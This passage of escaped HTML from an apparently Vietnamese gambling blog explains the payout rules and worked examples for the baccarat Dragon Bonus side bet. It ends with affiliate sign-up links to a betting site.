data-original-width=\"635\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLzhCNVEkNulETuiOYUSgr-lmDVyIqM5qcgGviZiRmbYHr8-FzJgQyC7sOu2HlYQwzRndPx7aS7iL07MdXWVL562m-wQYDMLhTBfjqlu_joc5zVJKNMFRfq21crZNle1CIG4Ofk0TdPMxn\/s16000\/Screenshot_1.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELuật Chơi Dragon Bonus\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EQuý Khách có 2 cách để thắng:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi bài Quý Khách chọn là thắng tự nhiên\u003Cbr \/\u003E\u003Cbr \/\u003E2. Khi bài Quý Khách lựa chọn không phải là thắng tự nhiên hưng thắng cách biệt ít nhất từ 4 điểm.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Khi cả bài Banker and bài Player đều không phải bài tự nhiên và có tổng điểm bằng nhau, cả Player Dragon Bonus và Banker Dragon Bonus đều thua cược.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBài không tự nhiên\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E. Tổng 2 lá bài đầu tiên không phải 8 hoặc 9 điểm\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBài tự nhiên\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E. Tổng 2 lá bài đầu tiên bằng 8 hoặc 9 điểm\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThanh toán:\u003Cdiv class=\"table clearfix\" style=\"background-color: #ff8740; box-sizing: border-box; color: white; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 13px; margin: 10px auto; min-width: 600px; padding: 0px; text-align: center; width: 602.969px;\"\u003E\u003Cli class=\"col-xs-6 t-title\" style=\"background-color: #d97331; border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; font-weight: bold; height: 50px; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 50px; vertical-align: middle; width: 300px;\"\u003ETay Bài\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6 t-title\" style=\"background-color: #d97331; border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; font-weight: bold; height: 50px; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 50px; vertical-align: middle; width: 300px;\"\u003ETỉ Lệ Cược\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng cách biệt 9 điểm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：30\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng cách biệt 8 điểm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：10\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng cách biệt 7 điểm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng cách biệt 6 điểm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng cách biệt 5 điểm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：2\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng cách biệt 4 điểm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：1\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThắng Tự Nhiên\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1：1\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EHòa Tự Nhiên\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(255, 167, 115); box-sizing: border-box; float: left; list-style-type: none; min-height: 1px; padding: 2px; position: relative; text-align: center; width: 301.484px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; height: 30px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EHoàn tiền cược\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003EVí dụ:\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E1. Thắng cách biệt 9 điểm\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-4519f1df-7fff-40d0-e5d3-ff60d9678acb\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 99px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"99\" src=\"https:\/\/lh5.googleusercontent.com\/Sx8LZNk64fhOWiVrTNVpsImi0MNu1otvpOMfdLq2c5zQTWUuUtYMZgnsuAIazwgBVJsqSkD6hRmgOyb2c2YF12vy35M-yM5foJxhm6Jx5PT0SZMqMBa17lOlraNllMg8wS7Wx8Lk=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \" Player Dragon Bonus\" (bài không tự nhiên) thắng cách biệt 9 điểm. Tỉ lệ 1:30\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E2. Thắng cách biệt 8 điểm\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-4c36bd78-7fff-499e-98b5-b90691db66a4\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 95px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"95\" src=\"https:\/\/lh3.googleusercontent.com\/D9rSr0o5nrsQeZh9T2dc6DQD1CyphH_nZgghfhlqIkXpL9fRqnMD05vsLXKk8mcLuSchmby9XmatyE2mFGXLwfDsbcm59ZUYWQJwbW9tnWHFbHFyG1Xvz7Okn7YYX9pn7E1vOme6=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \"Player Dragon bonus\" (bài không tự nhiên) thắng cách biệt 8 điểm. Tỉ lệ 1:10\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E3. Thắng cách biệt 7 điểm\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-61fdd19d-7fff-811b-1c8f-bf5d481ec9e7\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan id=\"docs-internal-guid-61fdd19d-7fff-811b-1c8f-bf5d481ec9e7\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan id=\"docs-internal-guid-e03790ab-7fff-b654-c2e2-5c97d396cbce\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 95px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"95\" src=\"https:\/\/lh6.googleusercontent.com\/-p2-kmfhx-xMov4-BHc53u9h97Ca0LbHTojWFoM215VdS2Py1tb-tQ5LN1JtWeu_i7KmJsBns_Rpi2KKWot3e6_SxcNVxZJitlUqthBd03YC61DORmj-r3Lwg-IMRrr1n8fBHdFr=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \"Player Dragon Bonus\"(bài không tự nhiên) thắng cách biệt 7 điểm. Tỉ lệ 1:5.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E4. Thắng cách biệt 6 điểm\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-52d01ecb-7fff-bcc0-3032-2728b3f03484\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 96px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"96\" src=\"https:\/\/lh3.googleusercontent.com\/xYvbouRrNY67hO_HmlMD_f-Uv4rZmYvSjNW9DVb0ZtWCik54K5q53YUo-aOw2Y7lRn12T0FkAzJ4c-YVbReziuD2IJ73jH9T-eZ0Xc1UDUxxpxvQhDikaeDIZCow54vztOSxHhJy=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \"Player Dragon Bonus\"(bài không tự nhiên) thắng cách biệt 6 điểm. Tỉ lệ 1:3.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E5. Thắng cách biệt 5 điểm\u003C\/b\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-754637d9-7fff-269b-2684-7c28220904b9\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 104px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"104\" src=\"https:\/\/lh4.googleusercontent.com\/NYHnlOiKyAbz_ILkOvslpU9_5uA2_VDD-udrqKvXDA1zberPqFOiyxStv8nT08uOdWFYkU9bwonRm-WtYJY1YP5bdxdtE8LyU26ie9cFvQE9X8c0bDkKrh9ubaZeBIlQcjHsh--P=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \"Player Dragon Bonus\"(bài không tự nhiên) thắng cách biệt 5 điểm. Tỉ lệ 1:2.\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-1bb017d6-7fff-ff10-13f9-063ee8e71a18\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan id=\"docs-internal-guid-1bb017d6-7fff-ff10-13f9-063ee8e71a18\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E6. Thắng cách biệt 4 điểm\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-76e169fa-7fff-0007-ec87-98c68e6a058e\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 99px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"99\" src=\"https:\/\/lh4.googleusercontent.com\/WZZydNwiJDfG4fp-uFe9sV-gRKeqDAzhtBZO_IVFx88kcKjLN6VrQtXrspzK2_6BzFa8zeTPS1wfyMXbUAj58X2C6Vp6UUf7kOylvdV7RbfPfMYUw9LBRaN2PgknqnnQrGkco75m=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \"Player Dragon Bonus\"(bài không tự nhiên) thắng cách biệt 4 điểm. Tỉ lệ 1:1.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E7. Thắng Tự Nhiên\u003C\/b\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-5b04cddb-7fff-e741-4b4b-2754fcc3167d\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 111px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"111\" src=\"https:\/\/lh6.googleusercontent.com\/Gg-EKjVcticsChCpVubtywllmN51FEtk25NeSGAGCJ-xEvbE-KbJgcBzxCHXy5Krc-c4JM9RxGirIY_yDjD9GX_I6E1GCAIVM4hNSkekUlhDmblRWQ60OLbfKIjz41qd5WWMlAFt=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Player thắng, cược đặt \"Player Dragon Bonus\"(bài tự nhiên). Tỉ lệ 1:1\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E8. Hòa Tự Nhiên (hoàn tiền cược)\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-9898b0cb-7fff-0a65-f8b3-d0832fb4122d\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 113px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"113\" src=\"https:\/\/lh6.googleusercontent.com\/Uquf9kHJEW4QmA-P1GzOKojSx_W6tPJbMZb5qGZOFP24-1691pb-0Xe_eTyUfGu9HVg6pkP2Al0Yd89C0kcVthfEAjV2JJWkTjx9kuY0MPEx5c2QZYMLVvjusUu1I65oirDdcoRe=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EKết quả: Hòa (Tie), cược cho cả \"Player\/Banker Dragon Bonus\" (bài tự nhiên) hoà, hoàn tiền cược\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E9. The player losses if the total điểm is 3 điểm or less.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-af5dc341-7fff-0e1a-b7e6-592d31b5d465\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 96px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"96\" src=\"https:\/\/lh6.googleusercontent.com\/36rcq-krGATdD3eibtQOeuiu7i6kPIzOrlJjgh7nDPf7rwrpRmoViI2fHrfhmCleEiLVTQtRRPl_xP847aWhegSow2u-irFSTh2MBwPxTe2-JYhqKkHSf_F8wI47xniNY7BpMctU=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003EKết quả: Hòa, cược cho \"Player \/ Banker Dragon Bonus\" (bài không tự nhiên) Hoà, thanh toán được tính là \"thua\"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E10. Non-natural Tie, lose wager\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-f63916a0-7fff-7067-776f-929b823de4a8\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 96px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"96\" src=\"https:\/\/lh4.googleusercontent.com\/qMS0pIFaSqPLmmd9N9y_YXABvEWaWzcMMTCPyVV0gEcl_v9F7HKJKvLpDxBcYZT4GwRZwZHq6PIe6zBS91Uz78OaW6om3RurcpTzmyrgcmN6ATV0P7jTjzb7J3C50b-Ua8yQ8TT3=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EResult: Tie, bet either on \"Player \/ Banker Dragon Bonus\" (non-natural) Tie, it shall be settled as \"lose\".\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003ELưu ý:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Sau 31 ván bài được chơi trên mỗi hộp bài, cược \"Lớn\", \"Nhỏ\" và \" super Tie\" sẽ ngưng mở cược.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Sau 61 ván bài được chơi trên mỗi hộp bài, cược \"Đôi Hoàn Hảo\", \"Đôi Bất Kì\", \"Cặp Nhà cái\" và \" Cặp Người chơi\" sẽ ngưng mở cược.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Tiền cược tối thiểu và tối đa sẽ phụ thuộc vào giới hạn tại bàn chơi. Người chơi có thể đặt cược trong phạm vi kết hợp của giới hạn trong bàn cược và giới hạn cược của người chơi. Để điều chỉnh giới hạn cược, xin vui lòng liên hệ bộ phận chăm sóc khách hàng.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Khi các lá bài được chia bởi người chia bài, hệ thống có thể hoặc không thể đọc lá bài, nếu hệ thống không thể đọc lá bài, người chia bài sẽ quét lá bài đến khi hệ thống đọc được lá bài (nếu hệ thống vẫn không thể đọc lá bài, ván bài đó sẽ được hủy và tất cả tiền cược của ván bài đó sẽ được hoàn lại).\u003Cbr \/\u003E\u003Cbr \/\u003E5. Trong trường hợp cược thanh toán không chính xác, cược đặt sẽ được thanh toán lại dựa theo kết quả video của ván bài.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Cược Super 6 chỉ có tại Baccarat Không Hoa Hồng, cược này sẽ xuất hiện khi được người chơi kích hoạt tại bàn chơi.\u003C\/div\u003E\n\n\u003Cblockquote\u003E\n\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u003Cspan style=\"color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pUXKeRFfhh12Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 3\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHướng dẫn:\u003C\/span\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: 